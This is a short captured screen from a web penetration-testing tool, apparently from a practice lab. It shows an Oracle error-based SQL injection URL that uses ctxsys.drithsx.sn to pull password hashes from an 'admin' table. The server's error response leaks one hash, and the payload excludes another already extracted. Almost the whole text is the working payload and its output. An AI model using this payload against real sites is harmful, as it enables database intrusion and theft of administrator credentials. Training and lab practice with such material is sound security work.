 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where rownum=1 and UPASS<>'f583aea84b6ded258f529205eb6d56a7' ))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where
rownum=1 and UPASS<>'f583aea84b6ded258f529205eb6d56a7' ))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus
9e8e7f6953dd11ceccc6ce655e03e070 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php
on line 13